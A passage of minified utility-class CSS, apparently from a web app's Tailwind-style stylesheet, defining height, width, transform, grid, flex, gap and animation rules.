[250px\]{height:250px}.h-\[25px\]{height:25px}.h-\[25rem\]{height:25rem}.h-\[26px\]{height:26px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[3\.5rem\]{height:3.5rem}.h-\[30px\]{height:30px}.h-\[31rem\]{height:31rem}.h-\[32px\]{height:32px}.h-\[339px\]{height:339px}.h-\[35\%\]{height:35%}.h-\[350px\]{height:350px}.h-\[35px\]{height:35px}.h-\[35vh\]{height:35vh}.h-\[37\%\]{height:37%}.h-\[38px\]{height:38px}.h-\[3rem\]{height:3rem}.h-\[4\.5rem\]{height:4.5rem}.h-\[40\%\]{height:40%}.h-\[40px\]{height:40px}.h-\[410px\]{height:410px}.h-\[45\%\]{height:45%}.h-\[45vh\]{height:45vh}.h-\[48px\]{height:48px}.h-\[4px\]{height:4px}.h-\[4rem\]{height:4rem}.h-\[500px\]{height:500px}.h-\[540px\]{height:540px}.h-\[54px\]{height:54px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[5rem\]{height:5rem}.h-\[60\%\]{height:60%}.h-\[60px\]{height:60px}.h-\[63\%\]{height:63%}.h-\[64px\]{height:64px}.h-\[65\%\]{height:65%}.h-\[65px\]{height:65px}.h-\[66px\]{height:66px}.h-\[6px\]{height:6px}.h-\[6rem\]{height:6rem}.h-\[75vh\]{height:75vh}.h-\[7rem\]{height:7rem}.h-\[80px\]{height:80px}.h-\[85\%\]{height:85%}.h-\[8px\]{height:8px}.h-\[90\%\]{height:90%}.h-\[90px\]{height:90px}.h-\[94px\]{height:94px}.h-\[95vh\]{height:95vh}.h-\[calc\(58px\+10px\)\]{height:68px}.h-\[clamp\(350px\2c 60vh\2c 500px\)\]{height:clamp(350px,60vh,500px)}.h-\[min\(660px\2c 100\%\)\]{height:min(660px,100%)}.h-auto{height:auto}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen-h{height:100vh}.\!max-h-\[95dvh\]{max-height:95dvh!important}.max-h-0{max-height:0}.max-h-13{max-height:11.3rem}.max-h-17px{max-height:45.18px}.max-h-56{max-height:14rem}.max-h-\[350px\]{max-height:350px}.max-h-\[45vh\]{max-height:45vh}.max-h-\[500px\]{max-height:500px}.max-h-\[95vh\]{max-height:95vh}.max-h-\[98vh\]{max-height:98vh}.max-h-\[calc\(100vh-48px\)\]{max-height:calc(100vh - 48px)}.max-h-full{max-height:100%}.max-h-screen-h{max-height:100vh}.min-h-19px{min-height:90.33px}.min-h-21px{min-height:180.61px}.min-h-\[100vh\]{min-height:100vh}.min-h-\[450px\]{min-height:450px}.min-h-\[45vh\]{min-height:45vh}.min-h-\[56px\]{min-height:56px}.w-0{width:0}.w-10{width:4rem}.w-12{width:7.99rem}.w-15px{width:22.6px}.w-16pct{width:31.95%}.w-16px{width:31.95px}.w-17px{width:45.18px}.w-17vw{width:45.18vw}.w-18px{width:63.88px}.w-19pct{width:90.33%}.w-21px{width:180.61px}.w-23px{width:361.11px}.w-5{width:.71rem}.w-6{width:1rem}.w-7{width:1.41rem}.w-8{width:2rem}.w-9{width:2.83rem}.w-\[\%dpx\]{width:%dpx}.w-\[0\.9rem\]{width:.9rem}.w-\[0_\!important\]{width:0!important}.w-\[1\.25rem\]{width:1.25rem}.w-\[1\.2rem\]{width:1.2rem}.w-\[1\.3em\]{width:1.3em}.w-\[1\.5rem\]{width:1.5rem}.w-\[1\.7rem\]{width:1.7rem}.w-\[10\%\]{width:10%}.w-\[100px\]{width:100px}.w-\[100vw\]{width:100vw}.w-\[10px\]{width:10px}.w-\[10rem\]{width:10rem}.w-\[116px\]{width:116px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[124px\]{width:124px}.w-\[12px\]{width:12px}.w-\[131px\]{width:131px}.w-\[140px\]{width:140px}.w-\[14px\]{width:14px}.w-\[15em\]{width:15em}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-\[1px\]{width:1px}.w-\[2\.6rem\]{width:2.6rem}.w-\[20\%\]{width:20%}.w-\[20px\]{width:20px}.w-\[212px\]{width:212px}.w-\[23px\]{width:23px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[250px\]{width:250px}.w-\[25px\]{width:25px}.w-\[26px\]{width:26px}.w-\[284px\]{width:284px}.w-\[28px\]{width:28px}.w-\[30\%\]{width:30%}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[35\%\]{width:35%}.w-\[359px\]{width:359px}.w-\[35px\]{width:35px}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[45\%\]{width:45%}.w-\[45px\]{width:45px}.w-\[48px\]{width:48px}.w-\[5\%\]{width:5%}.w-\[52px\]{width:52px}.w-\[56px\]{width:56px}.w-\[58px\]{width:58px}.w-\[6\.75rem\]{width:6.75rem}.w-\[60px\]{width:60px}.w-\[64px\]{width:64px}.w-\[65\%\]{width:65%}.w-\[65px\]{width:65px}.w-\[6px\]{width:6px}.w-\[6rem\]{width:6rem}.w-\[75\%\]{width:75%}.w-\[78vw\]{width:78vw}.w-\[80px\]{width:80px}.w-\[85vw\]{width:85vw}.w-\[89vw\]{width:89vw}.w-\[8px\]{width:8px}.w-\[90\%\]{width:90%}.w-\[90px\]{width:90px}.w-\[92\%\]{width:92%}.w-\[9ch\]{width:9ch}.w-\[9rem\]{width:9rem}.w-\[calc\(100\%\+70px\)\]{width:calc(100% + 70px)}.w-\[calc\(100\%-18px\)\]{width:calc(100% - 18px)}.w-\[calc\(5\*18px\+4ch\)\]{width:calc(90px + 4ch)}.w-\[min\(100\%\2c 800px\)\]{width:min(100%,800px)}.w-auto{width:auto}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen-w{width:100vw}.min-w-22px{min-width:255.38px}.min-w-\[1\.25rem\]{min-width:1.25rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[160px\]{min-width:160px}.min-w-\[64px\]{min-width:64px}.min-w-max{min-width:-moz-max-content;min-width:max-content}.\!max-w-screen-lg{max-width:1440px!important}.max-w-17px{max-width:45.18px}.max-w-19pct{max-width:90.33%}.max-w-19vw{max-width:90.33vw}.max-w-23px{max-width:361.11px}.max-w-24px{max-width:510.61px}.max-w-25px{max-width:722px}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1330px\]{max-width:1330px}.max-w-\[1400px\]{max-width:1400px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[40ch\]{max-width:40ch}.max-w-\[450px\]{max-width:450px}.max-w-\[600px\]{max-width:600px}.max-w-\[722px\]{max-width:722px}.max-w-\[800px\]{max-width:800px}.max-w-\[80px\]{max-width:80px}.max-w-\[85\%\]{max-width:85%}.max-w-\[850px\]{max-width:850px}.max-w-\[90\%\]{max-width:90%}.max-w-\[95vw\]{max-width:95vw}.max-w-\[98vw\]{max-width:98vw}.max-w-\[unset\]{max-width:unset}.max-w-full{max-width:100%}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-screen-lg{max-width:1440px}.max-w-screen-lmd{max-width:1200px}.max-w-screen-md{max-width:1024px}.max-w-screen-sm{max-width:768px}.max-w-screen-w{max-width:100vw}.flex-1{flex:1 1 0%}.flex-\[0_0_64px\]{flex:0 0 64px}.flex-\[0_0_72px\]{flex:0 0 72px}.flex-\[0_0_auto\]{flex:0 0 auto}.flex-\[0_1_auto\]{flex:0 1 auto}.flex-\[1_1_100\%\]{flex:1 1 100%}.flex-\[1_1_300px\]{flex:1 1 300px}.flex-auto{flex:1 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0,.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.border-collapse{border-collapse:collapse}.\!translate-x-0{--tw-translate-x:0!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.-translate-x-12px{--tw-translate-x:-7.99px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[50\%\],.-translate-x-half{--tw-translate-x:-50%}.-translate-x-\[50\%\],.-translate-x-half,.-translate-y-\[5\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[5\%\]{--tw-translate-y:-5%}.-translate-y-\[50\%\]{--tw-translate-y:-50%}.-translate-y-\[50\%\],.-translate-y-\[55\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[55\%\]{--tw-translate-y:-55%}.-translate-y-half{--tw-translate-y:-50%}.-translate-y-half,.translate-x-\[-20\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-20\%\]{--tw-translate-x:-20%}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-x-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[50\%\]{--tw-translate-x:50%}.translate-y-7px{--tw-translate-y:1.41px}.translate-y-7px,.translate-y-\[-100\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-100\%\]{--tw-translate-y:-100%}.translate-y-\[-3px\]{--tw-translate-y:-3px}.translate-y-\[-3px\],.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.translate-y-\[50\%\]{--tw-translate-y:50%}.translate-y-\[50\%\],.translate-y-\[calc\(100\%\+3px\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(100\%\+3px\)\]{--tw-translate-y:calc(100% + 3px)}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-\[-60deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-60deg\]{--tw-rotate:-60deg}.scale-0{--tw-scale-x:0;--tw-scale-y:0}.scale-0,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-125{--tw-scale-x:1.25;--tw-scale-y:1.25}.scale-125,.scale-150{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-50{--tw-scale-x:.5;--tw-scale-y:.5}.scale-50,.scale-75{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes advisor__page-opened{0%{transform:translateY(3vh)}to{transform:translateY(0)}}.animate-advisor__page-opened{animation:advisor__page-opened .5s forwards}@keyframes advisor__remove-alternative-button{to{grid-template-rows:1.4vh minmax(1vh,90px) 0 0 1.9vh 1fr minmax(63px,7vh)}}.animate-advisor__remove-alternative-button{animation:advisor__remove-alternative-button .5s forwards}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-bounce-once{animation:bounce 1s forwards}@keyframes spin{to{transform:rotate(1turn)}0%{transform:rotate(0deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-center{scroll-snap-align:center}.snap-always{scroll-snap-stop:always}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.auto-cols-\[100\%\]{grid-auto-columns:100%}.auto-cols-\[90\%\]{grid-auto-columns:90%}.auto-cols-\[max-content\]{grid-auto-columns:max-content}.auto-cols-fr{grid-auto-columns:minmax(0,1fr)}.auto-cols-max{grid-auto-columns:max-content}.grid-flow-row{grid-auto-flow:row}.grid-flow-col{grid-auto-flow:column}.auto-rows-\[theme\(spacing\.18px\)\]{grid-auto-rows:63.88px}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-\[100\%\]{grid-template-columns:100%}.grid-cols-\[100vw\]{grid-template-columns:100vw}.grid-cols-\[120px_minmax\(0\2c 1fr\)\]{grid-template-columns:120px minmax(0,1fr)}.grid-cols-\[124px_1fr\]{grid-template-columns:124px 1fr}.grid-cols-\[1fr_2fr\]{grid-template-columns:1fr 2fr}.grid-cols-\[1fr_2fr_1fr\]{grid-template-columns:1fr 2fr 1fr}.grid-cols-\[1fr_3fr_1fr\]{grid-template-columns:1fr 3fr 1fr}.grid-cols-\[1fr_4fr_1fr\]{grid-template-columns:1fr 4fr 1fr}.grid-cols-\[1fr_56px\]{grid-template-columns:1fr 56px}.grid-cols-\[1fr_64px\]{grid-template-columns:1fr 64px}.grid-cols-\[1fr_6fr_1fr\]{grid-template-columns:1fr 6fr 1fr}.grid-cols-\[1fr_auto\]{grid-template-columns:1fr auto}.grid-cols-\[1fr_auto_1fr\]{grid-template-columns:1fr auto 1fr}.grid-cols-\[1fr_max-content\]{grid-template-columns:1fr max-content}.grid-cols-\[1fr_min-content\]{grid-template-columns:1fr min-content}.grid-cols-\[1fr_minmax\(0\%\2c 11vw\)\]{grid-template-columns:1fr minmax(0,11vw)}.grid-cols-\[2\.8rem_1fr\]{grid-template-columns:2.8rem 1fr}.grid-cols-\[24px_1fr\]{grid-template-columns:24px 1fr}.grid-cols-\[24px_1fr_24px\]{grid-template-columns:24px 1fr 24px}.grid-cols-\[26px_35px_1fr\]{grid-template-columns:26px 35px 1fr}.grid-cols-\[2fr_1fr\]{grid-template-columns:2fr 1fr}.grid-cols-\[3fr_1fr\]{grid-template-columns:3fr 1fr}.grid-cols-\[40px_1fr\]{grid-template-columns:40px 1fr}.grid-cols-\[42px_1fr\]{grid-template-columns:42px 1fr}.grid-cols-\[4rem_minmax\(0\2c 1fr\)\]{grid-template-columns:4rem minmax(0,1fr)}.grid-cols-\[6rem_max-content_minmax\(0\2c 1fr\)\]{grid-template-columns:6rem max-content minmax(0,1fr)}.grid-cols-\[8px_max-content\]{grid-template-columns:8px max-content}.grid-cols-\[90px_1fr\]{grid-template-columns:90px 1fr}.grid-cols-\[auto_1fr\]{grid-template-columns:auto 1fr}.grid-cols-\[auto_1fr_auto\]{grid-template-columns:auto 1fr auto}.grid-cols-\[auto_auto_1fr\]{grid-template-columns:auto auto 1fr}.grid-cols-\[auto_minmax\(0\2c 1fr\)\]{grid-template-columns:auto minmax(0,1fr)}.grid-cols-\[auto_minmax\(0\2c 1fr\)_max-content\]{grid-template-columns:auto minmax(0,1fr) max-content}.grid-cols-\[auto_minmax\(0\2c 3fr\)_minmax\(0\2c 1fr\)\]{grid-template-columns:auto minmax(0,3fr) minmax(0,1fr)}.grid-cols-\[calc\(58px\+10px\)_minmax\(0\2c 1fr\)\]{grid-template-columns:68px minmax(0,1fr)}.grid-cols-\[max-content_1fr\]{grid-template-columns:max-content 1fr}.grid-cols-\[max-content_max-content\]{grid-template-columns:max-content max-content}.grid-cols-\[max-content_minmax\(0\2c 1fr\)\]{grid-template-columns:max-content minmax(0,1fr)}.grid-cols-\[min-content_1fr\]{grid-template-columns:min-content 1fr}.grid-cols-\[min-content_minmax\(0\2c 1fr\)\]{grid-template-columns:min-content minmax(0,1fr)}.grid-cols-\[minmax\(0\%\2c 1fr\)\]{grid-template-columns:minmax(0,1fr)}.grid-cols-\[minmax\(0\2c 1fr\)_1px_minmax\(0\2c 1fr\)_1px_minmax\(0\2c 1fr\)\]{grid-template-columns:minmax(0,1fr) 1px minmax(0,1fr) 1px minmax(0,1fr)}.grid-cols-\[minmax\(0\2c 1fr\)_auto\]{grid-template-columns:minmax(0,1fr) auto}.grid-cols-\[minmax\(0\2c 1fr\)_calc\(theme\(spacing\.23px\)-theme\(spacing\.15px\)\)\]{grid-template-columns:minmax(0,1fr) 338.51px}.grid-cols-\[minmax\(0\2c 1fr\)_minmax\(0\2c 1fr\)\]{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.grid-cols-\[minmax\(0\2c 1fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,1fr) minmax(0,2fr)}.grid-cols-\[minmax\(0\2c 1fr\)_minmax\(0\2c 3fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,1fr) minmax(0,3fr) minmax(0,2fr)}.grid-cols-\[minmax\(0\2c 2fr\)_max-content\]{grid-template-columns:minmax(0,2fr) max-content}.grid-cols-\[minmax\(0\2c 2fr\)_minmax\(0\2c 1fr\)\]{grid-template-columns:minmax(0,2fr) minmax(0,1fr)}.grid-cols-\[minmax\(0\2c 2fr\)_minmax\(0\2c 3fr\)\]{grid-template-columns:minmax(0,2fr) minmax(0,3fr)}.grid-cols-\[minmax\(0\2c 2fr\)_minmax\(0\2c 3fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,2fr) minmax(0,3fr) minmax(0,2fr)}.grid-cols-\[minmax\(0\2c 3fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,3fr) minmax(0,2fr)}.grid-cols-\[repeat\(2\2c 1fr\)\]{grid-template-columns:repeat(2,1fr)}.grid-cols-\[repeat\(2\2c minmax\(0\%\2c 1fr\)\)\]{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-\[repeat\(3\2c auto\)\]{grid-template-columns:repeat(3,auto)}.grid-cols-\[repeat\(7\2c 1fr\)\]{grid-template-columns:repeat(7,1fr)}.grid-cols-\[repeat\(7\2c minmax\(0\2c 1fr\)\)\]{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[repeat\(7\2c theme\(spacing\.9\)\)\]{grid-template-columns:repeat(7,2.83rem)}.grid-cols-\[repeat\(auto-fit\2c minmax\(theme\(spacing\.20px\)\2c 1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(127.73px,1fr))}.grid-cols-\[theme\(spacing\.16px\)_1fr\]{grid-template-columns:31.95px 1fr}.grid-cols-\[theme\(spacing\.17px\)_1fr\]{grid-template-columns:45.18px 1fr}.grid-cols-\[theme\(spacing\.18px\)_1fr\]{grid-template-columns:63.88px 1fr}.grid-cols-\[theme\(spacing\.6\)_1fr\]{grid-template-columns:1rem 1fr}.grid-cols-\[theme\(spacing\.7\)_1fr\]{grid-template-columns:1.41rem 1fr}.grid-cols-\[theme\(spacing\.7\)_1fr_auto\]{grid-template-columns:1.41rem 1fr auto}.grid-cols-\[theme\(spacing\.7\)_1fr_theme\(spacing\.6\)\]{grid-template-columns:1.41rem 1fr 1rem}.grid-cols-\[theme\(spacing\.7\)_auto\]{grid-template-columns:1.41rem auto}.grid-cols-\[theme\(spacing\.7\)_max-content_1fr\]{grid-template-columns:1.41rem max-content 1fr}.grid-cols-\[theme\(spacing\.7\)_max-content_auto_theme\(spacing\.7\)\]{grid-template-columns:1.41rem max-content auto 1.41rem}.grid-cols-\[theme\(spacing\.7\)_minmax\(0\2c 1fr\)\]{grid-template-columns:1.41rem minmax(0,1fr)}.grid-cols-\[theme\(spacing\.7\)_minmax\(0\2c 1fr\)_6rem\]{grid-template-columns:1.41rem minmax(0,1fr) 6rem}.grid-cols-\[theme\(spacing\.7\)_minmax\(0\2c 1fr\)_theme\(spacing\.7\)\]{grid-template-columns:1.41rem minmax(0,1fr) 1.41rem}.grid-cols-\[theme\(spacing\.7\)_theme\(spacing\.7\)_1fr_auto\]{grid-template-columns:1.41rem 1.41rem 1fr auto}.grid-cols-\[theme\(spacing\.8\)_1fr\]{grid-template-columns:2rem 1fr}.grid-cols-\[theme\(spacing\.8\)_minmax\(0\2c 1fr\)\]{grid-template-columns:2rem minmax(0,1fr)}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))}.grid-rows-\[0fr\]{grid-template-rows:0fr}.grid-rows-\[1\.4vh_minmax\(1vh\2c 90px\)_min\(22px\2c 3\.9vh\)_min\(45px\2c 5\.6vh\)_min\(22px\2c 3\.9vh\)_1fr_minmax\(63px\2c 7vh\)\]{grid-template-rows:1.4vh minmax(1vh,90px) min(22px,3.9vh) min(45px,5.6vh) min(22px,3.9vh) 1fr minmax(63px,7vh)}.grid-rows-\[100\%\]{grid-template-rows:100%}.grid-rows-\[1fr\]{grid-template-rows:1fr}.grid-rows-\[1fr_5rem\]{grid-template-rows:1fr 5rem}.grid-rows-\[1fr_auto\]{grid-template-rows:1fr auto}.grid-rows-\[1fr_max-content\]{grid-template-rows:1fr max-content}.grid-rows-\[4\.5rem_4rem_minmax\(0\2c 1fr\)\]{grid-template-rows:4.5rem 4rem minmax(0,1fr)}.grid-rows-\[4rem_minmax\(0\2c 1fr\)\]{grid-template-rows:4rem minmax(0,1fr)}.grid-rows-\[56px\]{grid-template-rows:56px}.grid-rows-\[56px_minmax\(0\2c 1fr\)\]{grid-template-rows:56px minmax(0,1fr)}.grid-rows-\[6rem_5rem_5rem_5rem_5rem_5rem\]{grid-template-rows:6rem 5rem 5rem 5rem 5rem 5rem}.grid-rows-\[auto_1fr\]{grid-template-rows:auto 1fr}.grid-rows-\[auto_1fr_auto\]{grid-template-rows:auto 1fr auto}.grid-rows-\[auto_1fr_theme\(spacing\.19px\)\]{grid-template-rows:auto 1fr 90.33px}.grid-rows-\[auto_auto_1fr\]{grid-template-rows:auto auto 1fr}.grid-rows-\[auto_auto_auto_1fr_3rem\]{grid-template-rows:auto auto auto 1fr 3rem}.grid-rows-\[auto_auto_auto_auto_auto\]{grid-template-rows:auto auto auto auto auto}.grid-rows-\[auto_auto_minmax\(0\2c 1fr\)\]{grid-template-rows:auto auto minmax(0,1fr)}.grid-rows-\[auto_minmax\(0\2c 1fr\)\]{grid-template-rows:auto minmax(0,1fr)}.grid-rows-\[auto_minmax\(0\2c 1fr\)_72px\]{grid-template-rows:auto minmax(0,1fr) 72px}.grid-rows-\[auto_minmax\(0\2c 1fr\)_auto\]{grid-template-rows:auto minmax(0,1fr) auto}.grid-rows-\[max-content_1fr\]{grid-template-rows:max-content 1fr}.grid-rows-\[min-content_1fr\]{grid-template-rows:min-content 1fr}.grid-rows-\[min-content_minmax\(0\%\2c 1fr\)\]{grid-template-rows:min-content minmax(0,1fr)}.grid-rows-\[minmax\(0\2c 1fr\)_2rem\]{grid-template-rows:minmax(0,1fr) 2rem}.grid-rows-\[minmax\(0\2c 1fr\)_84px\]{grid-template-rows:minmax(0,1fr) 84px}.grid-rows-\[minmax\(0\2c 1fr\)_max-content\]{grid-template-rows:minmax(0,1fr) max-content}.grid-rows-\[minmax\(0\2c 2fr\)_minmax\(0\2c 1fr\)\]{grid-template-rows:minmax(0,2fr) minmax(0,1fr)}.grid-rows-\[minmax\(0\2c 2fr\)_minmax\(0\2c 3fr\)\]{grid-template-rows:minmax(0,2fr) minmax(0,3fr)}.grid-rows-\[minmax\(127px\2c 1fr\)_25px_minmax\(calc\(100px_-_25px\)\2c 0\.25fr\)_minmax\(0\%\2c 2\.8fr\)_minmax\(63px\2c 0\.25fr\)\]{grid-template-rows:minmax(127px,1fr) 25px minmax(75px,.25fr) minmax(0,2.8fr) minmax(63px,.25fr)}.grid-rows-\[repeat\(2\2c minmax\(0\%\2c 1fr\)\)\]{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-\[repeat\(3\2c minmax\(56px\2c min-content\)\)\]{grid-template-rows:repeat(3,minmax(56px,min-content))}.grid-rows-\[repeat\(6\2c minmax\(0\2c 1fr\)\)\]{grid-template-rows:repeat(6,minmax(0,1fr))}.grid-rows-\[repeate\(2\2c max-content\)\]{grid-template-rows:repeate(2,max-content)}.grid-rows-\[theme\(spacing\.10\)_1fr\]{grid-template-rows:4rem 1fr}.grid-rows-\[theme\(spacing\.17px\)\]{grid-template-rows:45.18px}.grid-rows-\[theme\(spacing\.18px\)_1fr_theme\(spacing\.19px\)\]{grid-template-rows:63.88px 1fr 90.33px}.grid-rows-\[theme\(spacing\.9\)_max-content\]{grid-template-rows:2.83rem max-content}.grid-rows-\[theme\(spacing\.9\)_minmax\(0\2c 1fr\)_auto\]{grid-template-rows:2.83rem minmax(0,1fr) auto}.grid-rows-\[theme\(spacing\.9\)_theme\(spacing\.10\)_1fr_theme\(spacing\.11\)\]{grid-template-rows:2.83rem 4rem 1fr 5.65rem}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.content-start{align-content:flex-start}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-items-center{justify-items:center}.gap-10px{gap:4px}.gap-11px{gap:5.65px}.gap-12px{gap:7.99px}.gap-13px{gap:11.3px}.gap-14px{gap:15.98px}.gap-15px{gap:22.6px}.gap-4{gap:.5rem}.gap-5{gap:.71rem}.gap-6{gap:1rem}.gap-7{gap:1.41rem}.gap-\[32px_16px\]{gap:32px 16px}.gap-x-10px{-moz-column-gap:4px;column-gap:4px}.gap-x-11px{-moz-column-gap:5.65px;column-gap:5.65px}.gap-x-12px{-moz-column-gap:7.99px;column-gap:7.99px}.gap-x-13px{-moz-column-gap:11.3px;column-gap:11.3px}.gap-x-14px{-moz-column-gap:15.98px;column-gap:15.98px}.gap-x-15px{-moz-column-gap:22.6px;column-gap:22.6px}.gap-x-16px{-moz-column-gap:31.95px;column-gap:31.95px}.gap-x-17px{-moz-column-gap:45.18px;column-gap:45.18px}.gap-x-18px{-moz-column-gap:63.88px;column-gap:63.88px}.gap-x-6{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-9px{-moz-column-gap:2.83px;column-gap:2.83px}.gap-x-\[4px\]{-moz-column-gap:4px;column-gap:4px}.gap-x-\[6\%\]{-moz-column-gap:6%;column-gap:6%}.gap-x-\[6px\]{-moz-column-gap:6px;column-gap:6px}.gap-y-10px{row-gap:4px}.gap-y-11px{row-gap:5.65px}.gap-y-12px{row-gap:7.99px}.gap-y-13px{row-gap:11.3px}.gap-y-14px{row-gap:15.98px}.gap-y-15px{row-gap:22.6px}.gap-y-16px{row-gap:31.95px}.gap-y-6{row-gap:1rem}.gap-y-7px{row-gap:1.41px}.gap-y-8px{row-gap:2px}.gap-y-9